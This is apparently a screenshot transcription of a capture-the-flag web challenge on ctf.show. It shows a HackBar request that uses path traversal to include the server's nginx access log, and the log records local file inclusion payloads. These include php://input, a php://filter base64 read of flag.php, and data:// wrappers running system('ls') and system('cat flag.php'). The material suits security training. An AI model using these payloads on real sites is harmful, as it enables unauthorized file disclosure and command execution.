 Load URL
https://402e0aed-7761-470e-8f1e-e1123502f56a.challenge.ctf.show/?file=../../../../../../var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
172.12.129.208 - - [05/Apr/2025:07:27:37 +0000] "GET / HTTP/1.1" 200 1386 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:137.0) Gecko/20100101 Firefox/137.0" 172.12.129.208 - - [05/Apr/2025:07:29:38 +0000] "POST /?file=php://input
HTTP/1.1" 200 30 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - -
[05/Apr/2025:07:29:38 +0000] "GET /favicon.ico HTTP/1.1" 200 1386 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:29:38 +0000] "GET /favicon.ico HTTP/1.1" 200 1386 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:30:17
+0000] "POST /?file=php://input HTTP/1.1" 200 290 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:31:24 +0000] "GET / HTTP/1.1" 200 1386 "-" "Mozilla/5.0 (Windows NT
10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:31:33 +0000] "GET
/?file=flag.php HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
172.12.129.208 - - [05/Apr/2025:07:31:37 +0000] "GET /?file=%22flag.php%22 HTTP/1.1" 200 357 "-" "Mozilla/5.0
(Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:32:04 +0000] "GET
/?file=php://filter/convert.base64-encode/resource=flag.php HTTP/1.1" 200 384 "-" "Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:33:27 +0000] "GET /?file=data://text
/plain,%3C?php%20system(%22ls%22);?%3E HTTP/1.1" 200 30 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:33:32 +0000] "GET /?file=data://text
/plain,%3C?php%20system(%22cat%20flag.php%22);?%3E HTTP/1.1" 200 290 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:33:37 +0000] "GET /?file=data://text
/plain,%3C?php%20system(%22tac%20flag.php%22);?%3E HTTP/1.1" 200 290 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0"